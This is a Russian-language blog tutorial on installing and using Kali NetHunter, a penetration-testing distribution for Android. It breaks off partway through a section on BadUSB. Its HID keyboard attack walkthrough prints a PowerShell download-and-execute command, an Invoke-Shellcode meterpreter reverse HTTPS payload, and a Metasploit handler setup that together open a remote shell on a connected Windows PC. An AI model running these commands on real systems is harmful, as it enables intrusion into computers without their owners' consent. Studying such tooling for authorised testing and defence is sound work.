									  .wp-block-cover.alignwide {margin-left: 0px;margin-right: 0px;}}body {background-color:#f7f7f7;font-family:"1","Helvetica Neue",sans-serif;}.site_side_container, .side_content.widget_area .widget_container .widget_title > span, .asalah_select_container, .uneditable-input, #wp-calendar tbody td:hover, #wp-calendar tbody td:focus, .reading-progress-bar, .site form.search-form input {background-color:#f7f7f7;}.page-links, .post_navigation, .media.the_comment, #wp-calendar thead th, .post_related, table tr, .post_content table, .author_box.author-info, .blog_posts_wrapper .blog_post, .blog_posts_wrapper.masonry_blog_style .blog_post_meta, .blog_post_meta .blog_meta_item a {border-bottom-color:#d6d6d6;}.page-links, table, .post_content table th, .post_content table td, .second_footer.has_first_footer .second_footer_content_wrapper, .blog_posts_wrapper.masonry_blog_style .blog_post_meta {border-top-color:#d6d6d6;}.navigation.pagination .nav-links .page-numbers, .navigation_links a, input[type="submit"], .blog_post_control_item .share_item.share_sign {border-color:#d6d6d6;}table th:last-child, table td:last-child {border-left-color:#d6d6d6;border-right-color:#d6d6d6;}table th, table td {border-right-color:#d6d6d6border-left-color:#d6d6d6;}.widget_container ul li {border-bottom-color:#e5e5e5;}.site_side_container {border-left-color:#e5e5e5;};.blog_meta_item.blog_meta_format a {color:#cacaca;}.widget_container, .asalah_post_list_widget .post_info_wrapper .post_meta_item, select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, blockquote cite, .mobile_menu_button, .blog_post_meta .blog_meta_item a, .blog_post_readmore.blog_post_control_item a:hover, .blog_post_readmore.blog_post_control_item a:focus, .blog_post_meta .blog_meta_item, .site form.search-form i.search_submit_icon, .widget_container caption  {color:#626262;}.blog_post_readmore.blog_post_control_item a:hover, .blog_post_readmore.blog_post_control_item a:focus {border-bottom-color:#626262;}#wp-calendar thead th {background-color:#e5e5e5;border-right-color:#f7f7f7;border-left-color:#f7f7f7;}.page_main_title .title, .page-links > span, .navigation.comment-navigation .comment-nav a, .side_content.widget_area .widget_container .widget_title:after, .widget_container.asalah-social-widget .widget_social_icon, .tagcloud a, input[type="submit"]:hover, input[type="submit"]:focus, .widget_container caption {background-color:#eaeaea;}.comment_content_wrapper , dd {border-right-color:#eaeaea;border-left-color:#eaeaea;}.page_404_main_title {border-bottom-color:#eaeaea;}.page-links > span {border-color:#eaeaea;}.user_info_button, .widget_container caption, .footer_wrapper, .user_info_button {border-color:#e8e8e8;}.site form.search-form i.search_submit_icon {background-color:#e8e8e8;}#wp-calendar tbody tr:first-child td.pad {border-right-color:#f7f7f7;border-left-color:#f7f7f7;}#wp-calendar tbody td {background-color:#ededed;color:#747474;border-right-color:#f7f7f7;border-left-color:#f7f7f7;}blockquote:before, .bypostauthor .commenter_name:after, .sticky.blog_post_container:before {color:#e5e5e5;}.header_logo_wrapper {height:95px;}.dropdown-menu { background-color: #b8cded;}.header_search, .sticky_header .header_info_wrapper { border-color:#b8cded;}.top_menu_wrapper, .header_search > form.search .search_text, .sticky_header .top_menu_wrapper, .mobile_menu_button {background-color:#b8cded;}.dropdown-menu, .header_search > form.search .search_text {background-color:#b8cded;}.widget_container ul li, .site input.search-field, .top_menu_wrapper, .header_search > form.search .search_text {border-bottom-color:#abbedc;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .dropdown-menu .current-menu-ancestor, .dropdown-menu .current-menu-ancestor > a {background-color:#aec2e1;}.navbar-nav > li > .dropdown-menu {border-right-color:#aec2e1;border-left-color:#aec2e1;}.mobile_menu_button, .navbar-nav > li > .dropdown-menu, .dropdown-submenu > .dropdown-menu {border-color:#aec2e1;}.header_search > form.search .search_text { color:#49525e;}.header_search ::-webkit-input-placeholder { /* WebKit, Blink, Edge */color:#49525e;}.header_search, .sticky_header .header_info_wrapper { border-left-color: #abbedc; border-right-color:#abbedc; }.main_content .blog_posts_wrapper.blog_posts_list .blog_post_title .title, .main_content.col-md-9 .blog_posts_wrapper.blog_posts_list .blog_post_title .title {font-family:Monaco,"Lucida Sans Typewriter","Lucida Typewriter","Courier New",Courier,monospace;}.skin_color, .skin_color_hover:hover, a, .user_info_button:hover, .header_social_icons a:hover, .blog_post_meta .blog_meta_item a:hover, .widget_container ul li a:hover, .asalah_post_gallery_nav_container ul.flex-direction-nav > li a:hover:before, .post_navigation_item:hover a.post_navigation_arrow, .comment_body p a:hover, .author_text .social_icons_list a:hover, .skin_color_hover:focus, a, .user_info_button:focus, .header_social_icons a:focus, .blog_post_meta .blog_meta_item a:focus, .widget_container ul li a:focus, .asalah_post_gallery_nav_container ul.flex-direction-nav > li a:focus:before, .post_navigation_item:focus a.post_navigation_arrow, .comment_body p a:focus, .author_text .social_icons_list a:focus, .author_text .social_icons_list a:active {color: #668ad1;}.skin_bg, .skin_bg_hover:hover, .blog_post_control_item a:hover, .widget_container.asalah-social-widget .widget_social_icon:hover, .tagcloud a:hover, .cookies_accept_button:hover, .skin_bg, .skin_bg_hover:focus, .blog_post_control_item a:focus, .widget_container.asalah-social-widget .widget_social_icon:focus, .tagcloud a:focus, .cookies_accept_button:focus {background-color: #668ad1;}.skin_border, .blog_post_control_item a, .navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .page-numbers:focus, .navigation.pagination .nav-links .page-numbers.current, .navigation_links a:hover, .navigation_links a:focus, .cookies_accept_button {border-color: #668ad1;}.skin_border_left {border-left-color: #668ad1;}.skin_border_right {border-right-color: #668ad1;}.skin_border_top {border-top-color: #668ad1;}progress[value]::-webkit-progress-value {background-color:#668ad1;}progress[value]::-moz-progress-bar {background-color:#668ad1;}.skin_border_bottom,.comment_body p a:hover, .comment_body p a:focus {border-bottom-color: #668ad1;}.blog_posts_list .blog_post .entry-content p:last-of-type { display: inline;}</style><link rel="icon" href="https://cryptoworld.su/wp-content/uploads/2019/12/cropped-crlogo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cryptoworld.su/wp-content/uploads/2019/12/cropped-crlogo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptoworld.su/wp-content/uploads/2019/12/cropped-crlogo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cryptoworld.su/wp-content/uploads/2019/12/cropped-crlogo-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script data-rocketlazyloadscript='https://cryptoworld.su/wp-content/cache/busting/1/gtm-1680f9b818940ab8a405825441654b36.js' data-no-minify="1" async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>	
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: url('https://cryptoworld.su/wp-content/plugins/yet-another-stars-rating/includes/img/star_oxy_0.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://cryptoworld.su/wp-content/plugins/yet-another-stars-rating/includes/img/star_oxy_1.svg') ;
            }
/*# sourceURL=yasrcss-inline-css */
</style>
</head>
		<body class="wp-singular post-template-default single single-post postid-401 single-format-standard wp-embed-responsive wp-theme-writing sticky_menu_enabled asalah_system_fonts">

					<!-- Load facebook SDK -->
			<div id="fb-root"></div>
			
		    <!-- End Load facebook SDK -->
					<progress value="0" id="reading_progress" class="progress_sticky_header"></progress>
		
			<!-- top menu area -->
			<div class="sticky_header">
						<div class="top_menu_wrapper">
			<div class="container">
				<div class="site_logo_mobile_topbar">		<div class="logo_wrapper logo_type_image_text">
			<style>.site_logo_image { height : 50px;}</style>			<a class="asalah_logo default_logo retina_logo" title="Cryptoworld" href="https://cryptoworld.su/" rel="home" data-wpel-link="internal">
					<img  src="https://cryptoworld.su/wp-content/uploads/2019/12/Logo-1.png"  class="site_logo img-responsive site_logo_image pull-left clearfix" alt="Cryptoworld" />
				</a>
				 <div class="logo_text_content"> 					<h2 class="site_logo site-title pull-left clearfix">
						<a title="Cryptoworld" href="https://cryptoworld.su/" rel="home" data-wpel-link="internal">Cryptoworld</a><span class="logo_dot skin_color">.</span>
					</h2>
					 </div> 		</div> <!-- logo_wrapper -->
		</div><div class="mobile_menu_button">
											<span class="mobile_menu_text">Menu</span>
											<div class="writing_mobile_icon"><span></span><span></span><span></span></div>
				</div><!-- end mobile_menu_button -->
							<div class="top_header_items_holder">
							<div class="logo_wrapper logo_type_image_text">
			<style>.site_logo_image { height : 50px;}</style>			<a class="asalah_logo default_logo retina_logo" title="Cryptoworld" href="https://cryptoworld.su/" rel="home" data-wpel-link="internal">
					<img  src="https://cryptoworld.su/wp-content/uploads/2019/12/Logo-1.png"  class="site_logo img-responsive site_logo_image pull-left clearfix" alt="Cryptoworld" />
				</a>
				 <div class="logo_text_content"> 					<h2 class="site_logo site-title pull-left clearfix">
						<a title="Cryptoworld" href="https://cryptoworld.su/" rel="home" data-wpel-link="internal">Cryptoworld</a><span class="logo_dot skin_color">.</span>
					</h2>
					 </div> 		</div> <!-- logo_wrapper -->
								<div class="main_menu pull-left">
							<div class="main_nav"><ul id="menu-glavnaya" class="nav navbar-nav"><li id="menu-item-13638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13638 default_menu"><a href="https://cryptoworld.su" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-13750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13750 dropdown default_menu"><a href="https://cryptoworld.su/category/hacking/" data-hover="dropdown" class="dropdown-toggle" data-wpel-link="internal">Hacking</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13751 default_menu"><a href="https://cryptoworld.su/category/hacking/mobile/" data-wpel-link="internal">Mobile</a></li>
	<li id="menu-item-13752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13752 default_menu"><a href="https://cryptoworld.su/category/hacking/web/" data-wpel-link="internal">web</a></li>
	<li id="menu-item-13753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13753 default_menu"><a href="https://cryptoworld.su/category/hacking/wi-fi/" data-wpel-link="internal">Wi-Fi</a></li>
	<li id="menu-item-13754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13754 default_menu"><a href="https://cryptoworld.su/category/hacking/nix/" data-wpel-link="internal">*NIX</a></li>
	<li id="menu-item-13755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13755 default_menu"><a href="https://cryptoworld.su/category/hacking/router/" data-wpel-link="internal">Router</a></li>
	<li id="menu-item-13758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13758 default_menu"><a href="https://cryptoworld.su/category/hacking/windows/" data-wpel-link="internal">Windows</a></li>
	<li id="menu-item-13757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13757 default_menu"><a href="https://cryptoworld.su/category/hacking/devices/" data-wpel-link="internal">Devices</a></li>
</ul>
</li>
<li id="menu-item-13760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13760 dropdown default_menu"><a href="https://cryptoworld.su/category/security/" data-hover="dropdown" class="dropdown-toggle" data-wpel-link="internal">Security</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13761 default_menu"><a href="https://cryptoworld.su/category/%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8/" data-wpel-link="internal">Анонимность в сети</a></li>
</ul>
</li>
<li id="menu-item-13756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13756 default_menu"><a href="https://cryptoworld.su/category/%d0%b8%d0%bd%d1%84%d0%be%d1%81%d0%bb%d0%b8%d0%b2%d1%8b/" data-wpel-link="internal">Инфосливы</a></li>
<li id="menu-item-13759" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13759 default_menu"><a href="https://cryptoworld.su/category/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b5/" data-wpel-link="internal">Полезное</a></li>
<li id="menu-item-13640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-13640 dropdown default_menu"><a href="https://cryptoworld.su/contacts/" data-hover="dropdown" class="dropdown-toggle" data-wpel-link="internal">Contacts</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13639 default_menu"><a href="https://cryptoworld.su/guest-post/" data-wpel-link="internal">Guest Post</a></li>
	<li id="menu-item-13641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13641 default_menu"><a href="https://cryptoworld.su/faq/" data-wpel-link="internal">FAQ</a></li>
</ul>
</li>
</ul></div>						</div>
											<div class="header_icons pull-right text_right">

															<!-- start search box -->
								<div class="header_search pull-right">
									<form class="search clearfix animated searchHelperFade" method="get" id="searchform" action="https://cryptoworld.su/">
	<input class="col-md-12 search_text" id="appendedInputButton" placeholder="Hit enter to search" type="text" name="s">
	<input type="hidden" name="post_type" value="post" />
	<i class="fa fa-search"><input type="submit" class="search_submit" id="searchsubmit" value="" /></i>
</form>
								</div>
								<!-- end search box -->
													</div>
									</div> <!-- end .top_header_items_holder -->
			</div> <!-- end container -->
		</div>
					</div> <!-- end sticky_header -->
				<div id="page" class="hfeed site">

			<!-- start site main container -->
			<div class="site_main_container">
				<!-- header -->
					<header class="site_header">

						<!-- top menu area -->
													<div class="invisible_header"></div>
											</header><!-- header -->

				<!-- start stie content -->
				<section id="content" class="site_content">
					<div class="container">
						<div class="row"><main class="main_content col-md-9 pull-left">
	<!-- Start blog single wrapper div -->
	<div class="blog_posts_wrapper blog_single blog_posts_single">
		<div id="post-401" class="blog_post_container post-401 post type-post status-publish format-standard has-post-thumbnail hentry category-security category-15 tag-android tag-kali tag-mobile tag-wireshark" >

				<div class="blog_post clearfix">
					<div class="blog_post_title">
				<h1 class="entry-title title post_title">Как установить Kali NetHunter на android</h1>			</div><!-- end blog_post_title -->
					<!-- Start entry-content div -->
				<div class="entry-content blog_post_text blog_post_description">
				<p style="text-align: justify;">ARM-сборки BackTrack 5 и Kali Linux можно было запустить в среде Android давно. Некоторые инструменты в них не работали, другие работали медленно, но в целом дистрибутив шевелился, и можно было носить в кармане несколько сотен утилит для пентестинга. BinkyBear из комьюнити Kali решил, что этого мало, и создал Kali NetHunter — вариант дистрибутива, оптимизированный для Android.</p>
<p style="text-align: justify;"><a href="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter.jpg" data-wpel-link="internal"><img fetchpriority="high" decoding="async" class="size-full wp-image-402 aligncenter" src="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter.jpg" alt="Kali-nethunter" width="718" height="450" srcset="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter.jpg 718w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-300x188.jpg 300w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-150x94.jpg 150w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-400x251.jpg 400w" sizes="(max-width: 718px) 100vw, 718px"></a></p>
<p style="text-align: justify;"><span id="more-401"></span></p>
<p style="text-align: justify;"><strong>ТОТ САМЫЙ KALI LINUX</strong><br>
По своей сути NetHunter — это почти не измененный Kali Linux, устанавливаемый «поверх» Android и работающий внутри chroot-окружения. Он включает в себя все тот же набор из огромного количества хорошо известных нам инструментов пентестинга, а также графическую среду XFCE, достучаться до которой можно как с самого смартфона, так и с ноута/компа/планшета с помощью любого VNC-клиента.</p>
<p>Отличие NetHunter от «просто установки Kali Linux в chroot» в нескольких нюансах. Во-первых, здесь есть графическое приложение для управления некоторыми возможностями дистрибутива, вроде запуска тех или иных сервисов или включения точки доступа MANA. Во-вторых, он включает в себянебольшой набор Android-софта, который будет полезен при выполнении атак или работе с дистрибутивом: Hacker’s Keyboard, Android VNC, DriveDroid и другие. В-третьих, для каждого поддерживаемого устройства в NetHunter есть собственное кастомное ядро, собранное с поддержкой загрузки эмуляции USB-клавиатуры или сетевого адаптера и механизмов внедрения фреймов в сетевой поток (Wireless 802.11 frame injection). Эти функции используются для проведения атак типа BadUSB, Teensy, а также для внедрения в передаваемые по сети файлы разного рода бэкдоров (с использованием точки доступа MANA и инструмента Backdoor Factory — goo.gl/TDtU9A).</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- crwrd - respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0713250313508624"
     data-ad-slot="8323732228"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>В остальном же все довольно стандартно, и тот, кто знаком с Kali (я не говорю о юзерах графической оболочки), найдет здесь знакомое окружение и набор инструментов: Aircrack, Maltego, Metasploit, SAINT, Kismet, Bluebugger, BTCrack, Btscanner, Nmap, p0f и многие, многие другие.</p>
<p style="text-align: justify;"><a href="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-multiROM.jpg" data-wpel-link="internal"><img decoding="async" class=" size-full wp-image-408 aligncenter" src="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-multiROM.jpg" alt="Kali-nethunter-multiROM" width="356" height="572" srcset="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-multiROM.jpg 356w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-multiROM-187x300.jpg 187w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-multiROM-93x150.jpg 93w" sizes="(max-width: 356px) 100vw, 356px"></a></p>
<p><strong>СТАВИМ И ЕДЕМ</strong><br>
На момент написания этих строк последней публичной версией NetHunter была 1.1.0, а  официальная поддержка существовала всего для шести (или восьми, как посмотреть) моделей<br>
устройств:</p>
<p style="text-align: justify; padding-left: 30px;">• Nexus 4 (GSM);<br>
• Nexus 5 (GSM/LTE);<br>
• Nexus 7 [2012] (Wi-Fi);<br>
• Nexus 7 [2012] (Mobile);<br>
• Nexus 7 [2013] (Wi-Fi);<br>
• Nexus 7 [2013] (Mobile);<br>
• Nexus 10;<br>
• OnePlus One 16 GB;<br>
• OnePlus One 64 GB.</p>
<p style="text-align: justify;">Второе требование — это версия Android 4.4.4; без добавления «как минимум», да еще и с полученным root, кастомной консолью восстановления (TWRP или CWM, без разницы) и не меньше 4,5 Гб свободного пространства. А чтобы получить возможность снифинга трафика и инъекции фреймов, нужна еще и внешняя USB-шная Wi-Fi-сетевуха, причем не какая попало, а той модели, поддержка которой реализована в ядре (см. совместимые адаптеры), а также OTG-кабель для подключения.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- crwrd - respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0713250313508624"
     data-ad-slot="8323732228"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">[ad name=»Responbl»]</p>
<p>Когда все эти требования будут выполнены — ты готов. Теперь иди на страницу загрузки (goo.gl/aorLZz), ищи свой девайс и скачивай ZIP-файл (там есть также Windows инсталлятор, но его я описывать не буду по религиозным соображениям). Теперь скидывай ZIP на карту памяти, перезагружай смартфон в режим recovery и прошивай прямо поверх текущей прошивки без всяких вайпов (как это делается, мы рассказывали уже много раз). Процесс будет длиться долго, так как 2,4-гигабайтное chroot-окружение Kali Linux запаковано с помощью весьма жадного до процессора и памяти архиватора bzip2. После завершения операции можно перезагрузиться.</p>
<p><strong>ЧТО ВНУТРИ?</strong><br>
Итак, вновь загрузился Android, и теперь у нас есть:<br>
• NetHunter Home — приложение-обвязка для запуска самыхнеобходимых функций Kali NetHunter.<br>
• Дистрибутив Kali Linux в каталоге /data/local/kali-armhf/ (все операции запускаются в нем).<br>
• BusyBox и консольный редактор Nano.<br>
• Android VNC — простой VNC-клиент для доступа к рабочему столу Kali Linux.<br>
• BlueNMEA — приложение для отсылки текущих координат на другое устройство по Bluetooth или TCP (нужен для работы Kismet).<br>
• DriveDroid — приложение, позволяющее использовать смартфон в качестве Live USB.<br>
• Hacker’s Keyboard — всем известная полноразмерная Android-клавиатура.<br>
• RF Analyzer — приложение для работы с HackRF/RTL-SDR.<br>
• USB Keyboard — эмулятор USB-клавиатуры.<br>
• Набор конфигурационных файлов и обоев на карте памяти (в каталогах files и kali-nh).</p>
<blockquote><p>Совместимые адаптеры:</p>
<p>• TP-Link TL-WN321G<br>
• TP-Link TL-WN722N<br>
• TP-Link TL-WN821N<br>
• TP-Link TL-WN822N<br>
• Alfa AWUS036H<br>
• Alfa AWUS036NH<br>
• Ubiquiti Networks SR71-USB<br>
• SMC SMCWUSB-N2<br>
• Netgear WNA1000</p></blockquote>
<p style="text-align: justify;">Центральное место здесь занимают, конечно же, NetHunter Home и сам дистрибутив, причем первый — это просто обвязка для запуска тех или иных действий внутри дистрибутива через скрипт /system/bin/bootkali. NetHunter Home запускает его с тем или иным аргументом (например, start apache), а тот, в свою очередь, делает chroot в /data/local/kali-armhf/ и выполняет ряд команд в зависимости от переданного аргумента.</p>
<p style="text-align: justify;"><a href="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-android.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-404" src="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-android.jpg" alt="Kali-nethunter-android" width="736" height="411" srcset="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-android.jpg 736w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-android-300x168.jpg 300w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-android-150x84.jpg 150w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-android-400x223.jpg 400w" sizes="auto, (max-width: 736px) 100vw, 736px"></a></p>
<p style="text-align: justify;"><strong>NETHUNTER HOME</strong><br>
Итак, NetHunter Home — главный «пульт управления» Kali NetHunter. Он разделен на восемь независимых вкладок.<br>
Первая — это просто экран приветствия, на котором отображается инфа о NetHunter, а также IP-шники сетевых интерфейсов и внешний IP роутера, если девайс подключен к Wi-Fi.<br>
На второй вкладке здесь так называемый Kali Launcher, который позволяет открыть консоль Kali в chroot (просто выполняет команду bootkali), запустить текстовое меню (bootkali kalimenu), о котором мы поговорим позже, обновить Kali chroot (bootkali update) или запустить инструмент wifite (goo.gl/aW82v2) для <a href="https://cryptoworld.su/wifite-v2-wifi-tools/" data-wpel-link="internal">взлома сетей Wi-Fi</a> (WEP, WPS, <a href="https://cryptoworld.su/wifi-wpa-hack/" data-wpel-link="internal">перехват WPA handshake</a>); он требует внешний Wi-Fi-адаптер.<br>
На третьей вкладке панель управления сетевыми сервисами: SSH, Dnsmasq, Hostapd (точка доступа), OpenVPN, Apache, сервер Metasploit и веб-интерфейс BeEF Framework (beefproject.com).<br>
<a href="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-home.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" class=" size-full wp-image-406 aligncenter" src="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-home.jpg" alt="Kali-nethunter-home" width="504" height="412" srcset="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-home.jpg 504w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-home-300x245.jpg 300w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-home-150x123.jpg 150w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-home-400x327.jpg 400w" sizes="auto, (max-width: 504px) 100vw, 504px"></a><br>
<strong>HID Keyboard Attack</strong><br>
Четвертая вкладка позволяет запустить атаку HID Keyboard Attack. Ее суть очень проста: подключенный к компу через OTG кабель смартфон/планшет прикидывается USB-клавиатурой<br>
и «нажимает» любые кнопки, какие мы захотим. По умолчанию NetHunter предлагает нам два варианта ее использования.</p>
<p>Первый — наша виртуальная клавиатура открывает командную строку и вбивает указанные нами команды. Для этого переходим на второй экран (Windows CMD), вбиваем в поле ввода любые команды и нажимаем кнопку Update. Подключаем девайс к компу, открываем меню и нажимаем Execute Attack. Наблюдаем за тем, что происходит в винде.</p>
<p>Второй способ более изощренный и сложный в настройке. Он носит имя PowerSploit Attack и позволяет быстро получить сетевой доступ к командной строке Windows с телефона (вся операция занимает несколько секунд). Работает это так: смартфон подключается к компу, открывает командную строку и запускает в ней PowerShell со следующей командой (во время самой атаки она будет закодирована в Base64):</p>
<pre class="lang:haskell decode:true ">iex (New-Object Net.WebClient).DownloadString("http://192.168.1.1/payload")</pre>
<p style="text-align: justify;"> Эта команда запускает скрипт, размещенный по адресу http://192.168.1.1/payload. IP — это наш смартфон с запущенным Apache, а payload — PowerShell-эксплойт, вся работа которого заключается в том, чтобы загрузить с сервера Metasploit (он тоже запущен на нашем смартфоне) наш шелл-код, реализующий обратный HTTPS-шелл, и внедрить его в текущий процесс PowerShell:</p>
<pre class="lang:haskell decode:true ">Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.1.1 -Lport 4444 -Force</pre>
<p style="text-align: justify;"> В результате мы получим доступ к командному интерпретатору Windows по HTTPS. Реализовать такую атаку с помощью одного лишь тыканья по кнопочкам интерфейса не удастся, поэтому придется повозиться с командной строкой Kali. Для начала переходим на вкладку HID Keyboard Attack, в поле IP Address вписываем свой айпишник (напомню, он есть на главной странице NetHunter Home), в поле Port оставляем 4444, Payload оставляем как есть, в поле URL to payload меняем IP на свой. Нажимаем Update.<br>
Теперь идем в Kali Service Control и включаем Apache. Далее нам необходимо запустить сервер Metasploit. Идем в Kali Launcher и запускаем Shell. В нем открываем консоль Metasploit:</p>
<pre class="lang:haskell decode:true "># msfconsole -q</pre>
<p style="text-align: justify;">И настраиваем хендлер для отдачи нашего шелл-кода:</p>
<pre class="lang:haskell decode:true">&gt; use exploit/multi/handler
&gt; set PAYLOAD windows/meterpreter/reverse_https
&gt; set LHOST 192.168.1.1
&gt; set LPORT 4444
&gt; exploit</pre>
<p style="text-align: justify;">Естественно, вместо 192.168.1.1 используем IP смартфона. На этом конфигурация завершена, и мы готовы к атаке. Сворачиваем (не закрываем!) окно терминала с Kali, возвращаемся в NetHunter Home, подключаем смартфон OTG-кабелем к компу, ждем пару секунд и нажимаем Execute Attack на вкладке HID Keyboard Attack. Возвращаемся в терминал Kali и наблюдаем. Если все прошло гладко, в терминал вывалится строчка</p>
<pre class="lang:haskell decode:true">[*] Meterpreter session 1 opened.</pre>
<p style="text-align: justify;">После этого можно отключиться от компа и получить сетевой доступ к его командной строке с помощью команды shell. Это все.</p>
<blockquote>
<p style="padding-left: 30px;"><strong>Что делает скрипт BOOTKALI?</strong><br>
1. Отключает SELinux (точнее, переводит в режим permissive).<br>
2. Проверяет наличие root c помощью запуска команды id.<br>
3. Инициализирует необходимые переменные окружения (PATH, TERM,HOME и другие).<br>
4. Прописывает в /data/local/kali-armhf/etc/resolv.conf адреса DNS-серверов, взятые из системных переменных Android (net.dns1, net.dns2 и так далее).<br>
5. Монтирует в /data/local/kali-armhf/ необходимые для работы Linux файловые системы (dev, proc, sysfs, devpts).<br>
6. Включает форвардинг пакетов для работы точки доступа и BadUSB (sysctl -w net.ipv4.ip_forward=1).<br>
7. Если скрипт запущен без аргументов, он выполняет chroot в каталог /data/local/kali-armhf/ и запускает bash.<br>
8. Если указан аргумент, выполняет chroot и запускает либо соответствующий сервис (Apache, например), либо процесс обновления (аргумент update), либо фирменное консольное меню NetHunter (kalimenu).</p>
</blockquote>
<p style="text-align: justify;"><strong>BadUSB MITM Attack</strong><br>
Это пятая вкладка Kali NetHunter. Здесь находится интерфейс включения местной реализации нашумевшей атаки BadUSB. Принцип этой атаки довольно прост и сводится к тому, что после подключения к компу USB-девайс (в данном случае смартфон) переконфигурирует собственный USB-контроллер с целью прикинуться другим устройством и выполнять несвойственные ему функции. В описанном выше типе атаки смартфон притворялся клавиатурой, в реализации атаки BadUSB, продемонстрированной на Black Hat 2014, он становится<br>
внешней сетевой картой.<br>
<a href="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-hid-keyboard-atack.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" class=" size-full wp-image-405 aligncenter" src="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-hid-keyboard-atack.jpg" alt="Kali-nethunter-hid-keyboard-atack" width="505" height="399" srcset="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-hid-keyboard-atack.jpg 505w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-hid-keyboard-atack-300x237.jpg 300w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-hid-keyboard-atack-150x119.jpg 150w, https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter-hid-keyboard-atack-400x316.jpg 400w" sizes="auto, (max-width: 505px) 100vw, 505px"></a><br>
